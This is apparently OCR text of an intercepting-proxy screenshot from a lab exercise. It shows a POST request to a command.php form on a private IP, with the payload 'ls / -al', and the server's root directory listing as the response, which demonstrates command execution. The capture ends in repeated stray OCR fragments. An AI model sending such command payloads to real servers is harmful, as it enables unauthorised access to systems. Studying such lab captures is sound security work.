 Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.28.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://192.168.28.136
10 Connection: close
11 Referer: http://192.168.28.136/command.php
12 Cookie: PHPSESSID=aida8k3dnjfinkrpmf46eem852
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls+/+-al&submit=Run
Response
Pretty Raw Hex Render \n
34 drwxr-xr-x 2 root root 4096 Apr 5 2019 bin
35 drwxr-xr-x 3 root root 4096 Apr 5 2019 boot
36 drwxr-xr-x 17 root root 3060 Mar 3 17:53 dev
37 drwxr-xr-x 80 root root 4096 Mar 3 17:53 etc
38 drwxr-xr-x 5 root root 4096 Apr 7 2019 home
39 lrwxrwxrwx 1 root root 27 Apr 5 2019 initrd.img ->
boot/initrd.img-4.9.0-3-686
40 lrwxrwxrwx 1 root root 27 Apr 5 2019 initrd.img.old ->
boot/initrd.img-4.9.0-3-686
41 drwxr-xr-x 14 root root 4096 Apr 5 2019 lib
42 drwx------ 2 root root 16384 Apr 5 2019 lost+found
43 drwxr-xr-x 3 root root 4096 Apr 5 2019 media
44 drwxr-xr-x 2 root root 4096 Apr 5 2019 mnt
45 drwxr-xr-x 2 root root 4096 Apr 5 2019 opt
46 dr-xr-xr-x 165 root root 0 Mar 3 17:53 proc
47 drwx------ 3 root root 4096 Apr 7 2019 root
48 drwxr-xr-x 17 root root 540 Mar 3 17:53 run
49 drwxr-xr-x 2 root root 4096 Apr 5 2019 sbin
50 drwxr-xr-x 2 root root 4096 Apr 5 2019 srv
51 dr-xr-xr-x 12 root root 0 Mar 3 17:53 sys
52 drwxrwxrwt 8 root root 4096 Mar 3 17:53 tmp
53 drwxr-xr-x 10 root root 4096 Apr 5 2019 usr
54 drwxr-xr-x 12 root root 4096 Apr 5 2019 var
55 lrwxrwxrwx 1 root root 24 Apr 5 2019 vmlinuz ->
boot/vmlinuz-4.9.0-3-686
56 lrwxrwxrwx 1 root root 24 Apr 5 2019 vmlinuz.old ->
boot/vmlinuz-4.9.0-3-686
57 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
Re
Re
Re
Re
Re
Re